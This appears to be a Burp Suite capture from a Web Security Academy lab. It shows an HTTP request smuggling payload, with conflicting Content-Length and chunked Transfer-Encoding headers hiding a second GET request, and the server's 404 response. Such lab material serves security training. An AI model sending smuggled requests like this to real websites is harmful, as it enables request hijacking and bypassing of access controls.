 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aaa006f0408e4948128bd5e00200073.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 58 \r \n
8 GET /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=XpApXbvb2uWPxxhvkStZ5s6ByAsUFqPO; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"